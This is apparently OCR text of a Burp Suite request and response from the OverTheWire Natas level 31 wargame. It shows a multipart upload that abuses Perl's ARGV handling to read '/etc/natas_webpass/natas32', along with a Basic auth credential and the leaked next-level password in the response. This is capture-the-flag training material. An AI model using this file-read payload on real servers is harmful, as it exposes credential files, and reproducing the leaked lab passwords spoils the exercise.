 Request
Pretty Raw Hex
\n
1 POST /index.pl?/etc/natas_webpass/natas32 HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 390
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMTpBTVpGMTR5a25PbjlVYzU3dUtCMDJqbll1aHBsWWthM
w==
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
8 Origin: http://natas31.natas.labs.overthewire.org
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEGrMYA6udO9VVQkl
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://natas31.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryEGrMYA6udO9VVQkl
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundaryEGrMYA6udO9VVQkl
21 Content-Disposition: form-data; name="file"; filename
="file.csv"
22 Content-Type: text/csv
23
24 a,b,c,d
25 1,2,3,4
26
27 ------WebKitFormBoundaryEGrMYA6udO9VVQkl
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 ------WebKitFormBoundaryEGrMYA6udO9VVQkl--
32
Response
Pretty Raw Hex Render
\n
30 .btn-file{
31 position:relative;
32 overflow:hidden;
33 }
34 .btn-fileinput[type=file]{
35 position:absolute;
36 top:0;
37 right:0;
38 min-width:100%;
39 min-height:100%;
40 font-size:100px;
41 text-align:right;
42 filter:alpha(opacity=0);
43 opacity:0;
44 outline:none;
45 background:white;
46 cursor:inherit;
47 display:block;
48 }
49
50 </style>
51
52
53 <h1>
natas31
</h1>
54 <div id="content">
55 <table class="sortable table table-hover table-striped">
<tr>
<th>
Yp5ffyfmEdjvTOwpN5HCvh7Ctgf9em3G
56 </th>
</tr>
</table>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
57 </div>
58 </body>
59 </html>
60